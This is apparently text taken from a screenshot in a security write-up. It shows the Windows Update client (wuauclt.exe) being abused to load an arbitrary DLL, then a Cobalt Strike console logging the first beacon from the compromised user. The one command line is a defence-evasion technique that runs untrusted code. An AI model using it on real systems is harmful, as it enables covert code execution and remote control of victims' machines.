 C:\Windows\system32\cmd.exe
C:\Users\dade.murphy\Desktop>wuauclt.exe /UpdateDeploymentProvider c:\Users\dade.murphy\Desktop\test.dll /RunHandlerComS
erver
C:\Users\dade.murphy\Desktop>
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
... ... ... user computer note process pid arch last
... ... ... dade.murphy DESKTOP-R2P... wuauclt.exe 18096 x64 35s
Event Log X
09/22 19:14:21 *** dtm has left.
09/22 19:14:25 *** dtm has joined.
09/22 19:14:26 *** initial beacon from dade.murphy